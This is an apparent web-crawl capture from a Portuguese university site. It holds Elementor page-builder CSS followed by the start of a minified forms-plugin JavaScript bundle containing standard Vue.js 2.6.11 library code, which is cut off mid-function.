.elementor-element.elementor-element-2d66534{text-align:left;}.elementor-10 .elementor-element.elementor-element-2d66534 .elementor-heading-title{font-family:"Figtree", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-188ddde > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-188ddde{column-gap:0px;text-align:left;font-family:"Figtree", Sans-serif;font-size:23px;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-c2a9dc9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10 .elementor-element.elementor-element-c2a9dc9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-c2a9dc9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10 .elementor-element.elementor-element-6cd4a8b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10 .elementor-element.elementor-element-6cd4a8b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-10 .elementor-element.elementor-element-6cd4a8b > .elementor-element-populated, .elementor-10 .elementor-element.elementor-element-6cd4a8b > .elementor-element-populated > .elementor-background-overlay, .elementor-10 .elementor-element.elementor-element-6cd4a8b > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-6cd4a8b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10 .elementor-element.elementor-element-6cd4a8b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-d151ea2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-5443c57 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-72dba6e{text-align:left;}.elementor-10 .elementor-element.elementor-element-72dba6e .elementor-heading-title{font-family:"Figtree", Sans-serif;font-size:40px;font-weight:400;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-10 .elementor-element.elementor-element-ba7cb1d .elementor-button{background-color:#004EA8;}.elementor-10 .elementor-element.elementor-element-ba7cb1d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-c89496f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10 .elementor-element.elementor-element-c89496f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-02207a0 .elementor-wrapper{--video-aspect-ratio:1.77777;}@media(min-width:768px){.elementor-10 .elementor-element.elementor-element-08c80c6{--width:50%;}.elementor-10 .elementor-element.elementor-element-f7d024a{--width:50%;}.elementor-10 .elementor-element.elementor-element-f83303c{--width:50%;}.elementor-10 .elementor-element.elementor-element-ce3754e{width:17.526%;}.elementor-10 .elementor-element.elementor-element-f27c769{width:3.058%;}.elementor-10 .elementor-element.elementor-element-be0bca1{width:17.526%;}.elementor-10 .elementor-element.elementor-element-6f17164{width:2.982%;}.elementor-10 .elementor-element.elementor-element-a277644{width:17.526%;}.elementor-10 .elementor-element.elementor-element-5e7f9df{width:2.901%;}.elementor-10 .elementor-element.elementor-element-1d5bbb3{width:17.526%;}.elementor-10 .elementor-element.elementor-element-114b77d{width:3.07%;}.elementor-10 .elementor-element.elementor-element-5458b8c{width:17.526%;}.elementor-10 .elementor-element.elementor-element-4b55fc8{width:42.717%;}.elementor-10 .elementor-element.elementor-element-c2a9dc9{width:6.138%;}.elementor-10 .elementor-element.elementor-element-6cd4a8b{width:50.782%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10 .elementor-element.elementor-element-1d5bbb3{width:17%;}.elementor-10 .elementor-element.elementor-element-5458b8c{width:16%;}}@media(min-width:2400px){.elementor-10 .elementor-element.elementor-element-65d089d .bdt-slider .bdt-slide-item{height:533px;}}@media(max-width:1366px){.elementor-10 .elementor-element.elementor-element-1551bcb{width:var( --container-widget-width, 563px );max-width:563px;--container-widget-width:563px;--container-widget-flex-grow:0;}}@media(max-width:1200px){.elementor-10 .elementor-element.elementor-element-b964971 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:1024px){.elementor-10 .elementor-element.elementor-element-65d089d{--ep-swiper-carousel-dots-nnx:0px;--ep-swiper-carousel-dots-nny:--30px;}.elementor-10 .elementor-element.elementor-element-0b15662 .elementor-heading-title{font-size:31px;}.elementor-10 .elementor-element.elementor-element-75f1267 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-75f1267{font-size:19px;}.elementor-10 .elementor-element.elementor-element-1b2dfb5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:-24px;}.elementor-10 .elementor-element.elementor-element-dda2fde .elementor-heading-title{font-size:40px;}.elementor-10 .elementor-element.elementor-element-b9ae78f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-b9ae78f{font-size:20px;}.elementor-10 .elementor-element.elementor-element-1551bcb .elementor-widget-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:left;}.elementor-10 .elementor-element.elementor-element-1551bcb{--ha-card-image-width:100%;}.elementor-10 .elementor-element.elementor-element-e2c916a .elementor-widget-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:left;}.elementor-10 .elementor-element.elementor-element-e2c916a{--ha-card-image-width:100%;}.elementor-10 .elementor-element.elementor-element-45eaa2a .elementor-widget-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:left;}.elementor-10 .elementor-element.elementor-element-45eaa2a{--ha-card-image-width:100%;}.elementor-10 .elementor-element.elementor-element-5249a5d .elementor-heading-title{font-size:40px;}.elementor-10 .elementor-element.elementor-element-8d7d7d2 .elementor-heading-title{font-size:14px;}.elementor-10 .elementor-element.elementor-element-6ba729e .elementor-heading-title{font-size:14px;}.elementor-10 .elementor-element.elementor-element-e8bae1b .elementor-heading-title{font-size:14px;}.elementor-10 .elementor-element.elementor-element-c3074f4 .elementor-heading-title{font-size:14px;}.elementor-10 .elementor-element.elementor-element-f41b3a2 .elementor-heading-title{font-size:14px;}.elementor-10 .elementor-element.elementor-element-9d350e2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-bf007d6 .elementor-heading-title{font-size:40px;}.elementor-10 .elementor-element.elementor-element-9fdacb6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-9fdacb6{font-size:20px;}.elementor-10 .elementor-element.elementor-element-9eeed18{width:var( --container-widget-width, 182.233px );max-width:182.233px;--container-widget-width:182.233px;--container-widget-flex-grow:0;}.elementor-10 .elementor-element.elementor-element-9eeed18 .elementor-counter-number-wrapper{font-size:70px;}.elementor-10 .elementor-element.elementor-element-cea3180{width:var( --container-widget-width, 204.433px );max-width:204.433px;--container-widget-width:204.433px;--container-widget-flex-grow:0;}.elementor-10 .elementor-element.elementor-element-cea3180 .elementor-counter-number-wrapper{font-size:70px;}.elementor-10 .elementor-element.elementor-element-5a76334{width:var( --container-widget-width, 158.033px );max-width:158.033px;--container-widget-width:158.033px;--container-widget-flex-grow:0;}.elementor-10 .elementor-element.elementor-element-5a76334 .elementor-counter-number-wrapper{font-size:70px;}.elementor-10 .elementor-element.elementor-element-2d66534 .elementor-heading-title{font-size:40px;}.elementor-10 .elementor-element.elementor-element-188ddde > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-188ddde{font-size:20px;}.elementor-10 .elementor-element.elementor-element-72dba6e .elementor-heading-title{font-size:40px;}}@media(max-width:880px){.elementor-10 .elementor-element.elementor-element-1b2dfb5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:-17px;}.elementor-10 .elementor-element.elementor-element-dda2fde > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-dda2fde .elementor-heading-title{font-size:40px;}.elementor-10 .elementor-element.elementor-element-b9ae78f{font-size:20px;}.elementor-10 .elementor-element.elementor-element-9d350e2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:-17px;}.elementor-10 .elementor-element.elementor-element-bf007d6 .elementor-heading-title{font-size:40px;}.elementor-10 .elementor-element.elementor-element-9fdacb6{font-size:20px;}.elementor-10 .elementor-element.elementor-element-2d66534 .elementor-heading-title{font-size:40px;}.elementor-10 .elementor-element.elementor-element-188ddde{text-align:left;font-size:20px;}.elementor-10 .elementor-element.elementor-element-72dba6e .elementor-heading-title{font-size:40px;}}@media(max-width:767px){.elementor-10 .elementor-element.elementor-element-65d089d .bdt-slider .bdt-slide-item{height:574px;}.elementor-10 .elementor-element.elementor-element-65d089d .bdt-slider .bdt-slide-item .bdt-slide-desc{width:299px;max-width:299px;}.elementor-10 .elementor-element.elementor-element-65d089d{--ep-swiper-carousel-dots-nnx:0px;--ep-swiper-carousel-dots-nny:--30px;}.elementor-10 .elementor-element.elementor-element-0b15662 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-33a557b > .elementor-container{max-width:500px;}.elementor-10 .elementor-element.elementor-element-33a557b{margin-top:0px;margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-1b2dfb5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:-10px;}.elementor-10 .elementor-element.elementor-element-dda2fde > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-dda2fde .elementor-heading-title{font-size:38px;}.elementor-10 .elementor-element.elementor-element-b9ae78f{font-size:20px;}.elementor-10 .elementor-element.elementor-element-1551bcb .elementor-widget-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:left;}.elementor-10 .elementor-element.elementor-element-1551bcb{--ha-card-image-width:100%;}.elementor-10 .elementor-element.elementor-element-e2c916a .elementor-widget-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:left;}.elementor-10 .elementor-element.elementor-element-e2c916a{--ha-card-image-width:100%;}.elementor-10 .elementor-element.elementor-element-45eaa2a .elementor-widget-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:left;}.elementor-10 .elementor-element.elementor-element-45eaa2a{--ha-card-image-width:100%;}.elementor-10 .elementor-element.elementor-element-c425eb9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-5249a5d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-5249a5d .elementor-heading-title{font-size:37px;}.elementor-10 .elementor-element.elementor-element-8d7d7d2 .elementor-heading-title{font-size:26px;}.elementor-10 .elementor-element.elementor-element-6ba729e .elementor-heading-title{font-size:26px;}.elementor-10 .elementor-element.elementor-element-e8bae1b .elementor-heading-title{font-size:26px;}.elementor-10 .elementor-element.elementor-element-c3074f4 .elementor-heading-title{font-size:26px;}.elementor-10 .elementor-element.elementor-element-f41b3a2 .elementor-heading-title{font-size:26px;}.elementor-10 .elementor-element.elementor-element-9d350e2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:-10px;}.elementor-10 .elementor-element.elementor-element-bf007d6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-bf007d6 .elementor-heading-title{font-size:38px;}.elementor-10 .elementor-element.elementor-element-9fdacb6{font-size:20px;}.elementor-10 .elementor-element.elementor-element-4b55fc8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-2d66534 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-2d66534 .elementor-heading-title{font-size:33px;}.elementor-10 .elementor-element.elementor-element-188ddde{text-align:left;font-size:20px;}.elementor-10 .elementor-element.elementor-element-6cd4a8b > .elementor-element-populated{margin:2px 2px 2px 2px;--e-column-margin-right:2px;--e-column-margin-left:2px;}.elementor-10 .elementor-element.elementor-element-72dba6e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-72dba6e .elementor-heading-title{font-size:39px;}.elementor-10 .elementor-element.elementor-element-ba7cb1d > .elementor-widget-container{margin:0px 0px 0px 0px;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.euvg.pt/wp-content/plugins/flo-forms/dist/js/app.min.js?ver=1.0.43
body_size: 70854
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="./dist/js",n(n.s=49)}({10:function(e,t,n){(function(t,n){
/*!
 * Vue.js v2.6.11
 * (c) 2014-2019 Evan You
 * Released under the MIT License.
 */
e.exports=function(){"use strict";var e=Object.freeze({});function r(e){return null==e}function o(e){return null!=e}function i(e){return!0===e}function a(e){return"string"==typeof e||"number"==typeof e||"symbol"==typeof e||"boolean"==typeof e}function s(e){return null!==e&&"object"==typeof e}var u=Object.prototype.toString;function l(e){return"[object Object]"===u.call(e)}function c(e){var t=parseFloat(String(e));return t>=0&&Math.floor(t)===t&&isFinite(e)}function f(e){return o(e)&&"function"==typeof e.then&&"function"==typeof e.catch}function d(e){return null==e?"":Array.isArray(e)||l(e)&&e.toString===u?JSON.stringify(e,null,2):String(e)}function p(e){var t=parseFloat(e);return isNaN(t)?e:t}function h(e,t){for(var n=Object.create(null),r=e.split(","),o=0;o<r.length;o++)n[r[o]]=!0;return t?function(e){return n[e.toLowerCase()]}:function(e){return n[e]}}var v=h("slot,component",!0),m=h("key,ref,slot,slot-scope,is");function g(e,t){if(e.length){var n=e.indexOf(t);if(n>-1)return e.splice(n,1)}}var y=Object.prototype.hasOwnProperty;function b(e,t){return y.call(e,t)}function _(e){var t=Object.create(null);return function(n){return t[n]||(t[n]=e(n))}}var x=/-(\w)/g,w=_((function(e){return e.replace(x,(function(e,t){return t?t.toUpperCase():""}))})),O=_((function(e){return e.charAt(0).toUpperCase()+e.slice(1)})),C=/\B([A-Z])/g,S=_((function(e){return e.replace(C,"-$1").toLowerCase()})),k=Function.prototype.bind?function(e,t){return e.bind(t)}:function(e,t){function n(n){var r=arguments.length;return r?r>1?e.apply(t,arguments):e.call(t,n):e.call(t)}return n._length=e.length,n};function $(e,t){t=t||0;for(var n=e.length-t,r=new Array(n);n--;)r[n]=e[n+t];return r}function j(e,t){for(var n in t)e[n]=t[n];return e}function T(e){for(var t={},n=0;n<e.length;n++)e[n]&&j(t,e[n]);return t}function A(e,t,n){}var M=function(e,t,n){return!1},P=function(e){return e};function F(e,t){if(e===t)return!0;var n=s(e),r=s(t);if(!n||!r)return!n&&!r&&String(e)===String(t);try{var o=Array.isArray(e),i=Array.isArray(t);if(o&&i)return e.length===t.length&&e.every((function(e,n){return F(e,t[n])}));if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(o||i)return!1;var a=Object.keys(e),u=Object.keys(t);return a.length===u.length&&a.every((function(n){return F(e[n],t[n])}))}catch(e){return!1}}function I(e,t){for(var n=0;n<e.length;n++)if(F(e[n],t))return n;return-1}function E(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}}var D="data-server-rendered",N=["component","directive","filter"],L=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],V={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:M,isReservedAttr:M,isUnknownElement:M,getTagNamespace:A,parsePlatformTagName:P,mustUseProp:M,async:!0,_lifecycleHooks:L},R=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function H(e,t,n,r){Object.defineProperty(e,t,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var U,z=new RegExp("[^"+R.source+".$_\\d]"),B="__proto__"in{},q="undefined"!=typeof window,W="undefined"!=typeof WXEnvironment&&!!WXEnvironment.platform,Y=W&&WXEnvironment.platform.toLowerCase(),G=q&&window.navigator.userAgent.toLowerCase(),J=G&&/msie|trident/.test(G),K=G&&G.indexOf("msie 9.0")>0,Z=G&&G.indexOf("edge/")>0,X=(G&&G.indexOf("android"),G&&/iphone|ipad|ipod|ios/.test(G)||"ios"===Y),Q=(G&&/chrome\/\d+/.test(G),G&&/phantomjs/.test(G),G&&G.match(/firefox\/(\d+)/)),ee={}.watch,te=!1;if(q)try{var ne={};Object.defineProperty(ne,"passive",{get:function(){te=!0}}),window.addEventListener("test-passive",null,ne)}catch(e){}var re=function(){return void 0===U&&(U=!q&&!W&&void 0!==t&&t.process&&"server"===t.process.env.VUE_ENV),U},oe=q&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function ie(e){return"function"==typeof e&&/native code/.test(e.toString())}var ae,se="undefined"!=typeof Symbol&&ie(Symbol)&&"undefined"!=typeof Reflect&&ie(Reflect.ownKeys);ae="undefined"!=typeof Set&&ie(Set)?Set:function(){function e(){this.set=Object.create(null)}return e.prototype.has=function(e){return!0===this.set[e]},e.prototype.add=function(e){this.set[e]=!0},e.prototype.clear=function(){this.set=Object.create(null)},e}();var ue=A,le=0,ce=function(){this.id=le++,this.subs=[]};ce.prototype.addSub=function(e){this.subs.push(e)},ce.prototype.removeSub=function(e){g(this.subs,e)},ce.prototype.depend=function(){ce.target&&ce.target.addDep(this)},ce.prototype.notify=function(){for(var e=this.subs.slice(),t=0,n=e.length;t<n;t++)e[t].update()},ce.target=null;var fe=[];function de(e){fe.push(e),ce.target=e}function pe(){fe.pop(),ce.target=fe[fe.length-1]}var he=function(e,t,n,r,o,i,a,s){this.tag=e,this.data=t,this.children=n,this.text=r,this.elm=o,this.ns=void 0,this.context=i,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=t&&t.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},ve={child:{configurable:!0}};ve.child.get=function(){return this.componentInstance},Object.defineProperties(he.prototype,ve);var me=function(e){void 0===e&&(e="");var t=new he;return t.text=e,t.isComment=!0,t};function ge(e){return new he(void 0,void 0,void 0,String(e))}function ye(e){var t=new he(e.tag,e.data,e.children&&e.children.slice(),e.text,e.elm,e.context,e.componentOptions,e.asyncFactory);return t.ns=e.ns,t.isStatic=e.isStatic,t.key=e.key,t.isComment=e.isComment,t.fnContext=e.fnContext,t.fnOptions=e.fnOptions,t.fnScopeId=e.fnScopeId,t.asyncMeta=e.asyncMeta,t.isCloned=!0,t}var be=Array.prototype,_e=Object.create(be);["push","pop","shift","unshift","splice","sort","reverse"].forEach((function(e){var t=be[e];H(_e,e,(function(){for(var n=[],r=arguments.length;r--;)n[r]=arguments[r];var o,i=t.apply(this,n),a=this.__ob__;switch(e){case"push":case"unshift":o=n;break;case"splice":o=n.slice(2)}return o&&a.observeArray(o),a.dep.notify(),i}))}));var xe=Object.getOwnPropertyNames(_e),we=!0;function Oe(e){we=e}var Ce=function(e){var t;this.value=e,this.dep=new ce,this.vmCount=0,H(e,"__ob__",this),Array.isArray(e)?(B?(t=_e,e.__proto__=t):function(e,t,n){for(var r=0,o=n.length;r<o;r++){var i=n[r];H(e,i,t[i])}}(e,_e,xe),this.observeArray(e)):this.walk(e)};function Se(e,t){var n;if(s(e)&&!(e instanceof he))return b(e,"__ob__")&&e.__ob__ instanceof Ce?n=e.__ob__:we&&!re()&&(Array.isArray(e)||l(e))&&Object.isExtensible(e)&&!e._isVue&&(n=new Ce(e)),t&&n&&n.vmCount++,n}function ke(e,t,n,r,o){var i=new ce,a=Object.getOwnPropertyDescriptor(e,t);if(!a||!1!==a.configurable){var s=a&&a.get,u=a&&a.set;s&&!u||2!==arguments.length||(n=e[t]);var l=!o&&Se(n);Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){var t=s?s.call(e):n;return ce.target&&(i.depend(),l&&(l.dep.depend(),Array.isArray(t)&&function e(t){for(var n=void 0,r=0,o=t.length;r<o;r++)(n=t[r])&&n.__ob__&&n.__ob__.dep.depend(),Array.isArray(n)&&e(n)}(t))),t},set:function(t){var r=s?s.call(e):n;t===r||t!=t&&r!=r||s&&!u||(u?u.call(e,t):n=t,l=!o&&Se(t),i.notify())}})}}function $e(e,t,n){if(Array.isArray(e)&&c(t))return e.length=Math.max(e.length,t),e.splice(t,1,n),n;if(t in e&&!(t in Object.prototype))return e[t]=n,n;var r=e.__ob__;return e._isVue||r&&r.vmCount?n:r?(ke(r.value,t,n),r.dep.notify(),n):(e[t]=n,n)}function je(e,t){if(Array.isArray(e)&&c(t))e.splice(t,1);else{var n=e.__ob__;e._isVue||n&&n.vmCount||b(e,t)&&(delete e[t],n&&n.dep.notify())}}Ce.prototype.walk=function(e){for(var t=Object.keys(e),n=0;n<t.length;n++)ke(e,t[n])},Ce.prototype.observeArray=function(e){for(var t=0,n=e.length;t<n;t++)Se(e[t])};var Te=V.optionMergeStrategies;function Ae(e,t){if(!t)return e;for(var n,r,o,i=se?Reflect.ownKeys(t):Object.keys(t),a=0;a<i.length;a++)"__ob__"!==(n=i[a])&&(r=e[n],o=t[n],b(e,n)?r!==o&&l(r)&&l(o)&&Ae(r,o):$e(e,n,o));return e}function Me(e,t,n){return n?function(){var r="function"==typeof t?t.call(n,n):t,o="function"==typeof e?e.call(n,n):e;return r?Ae(r,o):o}:t?e?function(){return Ae("function"==typeof t?t.call(this,this):t,"function"==typeof e?e.call(this,this):e)}:t:e}function Pe(e,t){var n=t?e?e.concat(t):Array.isArray(t)?t:[t]:e;return n?function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(n):n}function Fe(e,t,n,r){var o=Object.create(e||null);return t?j(o,t):o}Te.data=function(e,t,n){return n?Me(e,t,n):t&&"function"!=typeof t?e:Me(e,t)},L.forEach((function(e){Te[e]=Pe})),N.forEach((function(e){Te[e+"s"]=Fe})),Te.watch=function(e,t,n,r){if(e===ee&&(e=void 0),t===ee&&(t=void 0),!t)return Object.create(e||null);if(!e)return t;var o={};for(var i in j(o,e),t){var a=o[i],s=t[i];a&&!Array.isArray(a)&&(a=[a]),o[i]=a?a.concat(s):Array.isArray(s)?s:[s]}return o},Te.props=Te.methods=Te.inject=Te.computed=function(e,t,n,r){if(!e)return t;var o=Object.create(null);return j(o,e),t&&j(o,t),o},Te.provide=Me;var Ie=function(e,t){return void 0===t?e:t};function Ee(e,t,n){if("function"==typeof t&&(t=t.options),function(e,t){var n=e.props;if(n){var r,o,i={};if(Array.isArray(n))for(r=n.length;r--;)"string"==typeof(o=n[r])&&(i[w(o)]={type:null});else if(l(n))for(var a in n)o=n[a],i[w(a)]=l(o)?o:{type:o};e.props=i}}(t),function(e,t){var n=e.inject;if(n){var r=e.inject={};if(Array.isArray(n))for(var o=0;o<n.length;o++)r[n[o]]={from:n[o]};else if(l(n))for(var i in n){var a=n[i];r[i]=l(a)?j({from:i},a):{from:a}}}}(t),function(e){var t=e.directives;if(t)for(var n in t){var r=t[n];"function"==typeof r&&(t[n]={bind:r,update:r})}}(t),!t._base&&(t.extends&&(e=Ee(e,t.extends,n)),t.mixins))for(var r=0,o=t.mixins.length;r<o;r++)e=Ee(e,t.mixins[r],n);var i,a={};for(i in e)s(i);for(i in t)b(e,i)||s(i);function s(r){var o=Te[r]||Ie;a[r]=o(e[r],t[r],n,r)}return a}function De(e,t,n,r){if("string"==typeof n){var o=e[t];if(b(o,n))return o[n];var i=w(n);if(b(o,i))return o[i];var a=O(i);return b(o,a)?o[a]:o[n]||o[i]||o[a]}}function Ne(e,t,n,r){var o=t[e],i=!b(n,e),a=n[e],s=Re(Boolean,o.type);if(s>-1)if(i&&!b(o,"default"))a=!1;else if(""===a||a===S(e)){var u=Re(String,o.type);(u<0||s<u)&&(a=!0)}if(void 0===a){a=function(e,t,n){if(b(t,"default")){var r=t.default;return e&&e.$options.propsData&&void 0===e.$options.propsData[n]&&void 0!==e._props[n]?e._props[n]:"function"==typeof r&&"Function"!==Le(t.type)?r.call(e):r}}(r,o,e);var l=we;Oe(!0),Se(a),Oe(l)}return a}function Le(e){var t=e&&e.toString().match(/^\s*function (\w+)/);return t?t[1]:""}function Ve(e,t){return Le(e)===Le(t)}function Re(e,t){if(!Array.isArray(t))return Ve(t,e)?0:-1;for(var n=0,r=t.length;n<r;n++)if(Ve(t[n],e))return n;return-1}function He(e,t,n){de();try{if(t)for(var r=t;r=r.$parent;){var o=r.$options.errorCaptured;if(o)for(var i=0;i<o.length;i++)try{if(!1===o[i].call(r,e,t,n))return}catch(e){ze(e,r,"errorCaptured hook")}}ze(e,t,n)}finally{pe()}}function Ue(e,t,n,r,o){var i;try{(i=n?e.apply(t,n):e.call(t))&&!i._isVue&&f(i)&&!i._handled&&(i.catch((function(e){return He(e,r,o+" (Promise/async)")})),i._handled=!0)}catch(e){He(e,r,o)}return i}function ze(e,t,n){if(V.errorHandler)try{return V.errorHandler.call(null,e,t,n)}catch(t){t!==e&&Be(t)}Be(e)}function Be(e,t,n){if(!q&&!W||"undefined"==typeof console)throw e;console.error(e)}var qe,We=!1,Ye=[],Ge=!1;function Je(){Ge=!1;var e=Ye.slice(0);Ye.length=0;for(var t=0;t<e.length;t++)e[t]()}if("undefined"!=typeof Promise&&ie(Promise)){var Ke=Promise.resolve();qe=function(){Ke.then(Je),X&&setTimeout(A)},We=!0}else if(J||"undefined"==typeof MutationObserver||!ie(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())qe=void 0!==n&&ie(n)?function(){n(Je)}:function(){setTimeout(Je,0)};else{var Ze=1,Xe=new MutationObserver(Je),Qe=document.createTextNode(String(Ze));Xe.observe(Qe,{characterData:!0}),qe=function(){Ze=(Ze+1)%2,Qe.data=String(Ze)},We=!0}function et(e,t){var n;if(Ye.push((function(){if(e)try{e.call(t)}catch(e){He(e,t,"nextTick")}else n&&n(t)})),Ge||(Ge=!0,qe()),!e&&"undefined"!=typeof Promise)return new Promise((function(e){n=e}))}var tt=new ae;function nt(e){!function e(t,n){var r,o,i=Array.isArray(t);if(!(!i&&!s(t)||Object.isFrozen(t)||t instanceof he)){if(t.__ob__){var a=t.__ob__.dep.id;if(n.has(a))return;n.add(a)}if(i)for(r=t.length;r--;)e(t[r],n);else for(r=(o=Object.keys(t)).length;r--;)e(t[o[r]],n)}}(e,tt),tt.clear()}var rt=_((function(e){var t="&"===e.charAt(0),n="~"===(e=t?e.slice(1):e).charAt(0),r="!"===(e=n?e.slice(1):e).charAt(0);return{name:e=r?e.slice(1):e,once:n,capture:r,passive:t}}));function ot(e,t){function n(){var e=arguments,r=n.fns;if(!Array.isArray(r))return Ue(r,null,arguments,t,"v-on handler");for(var 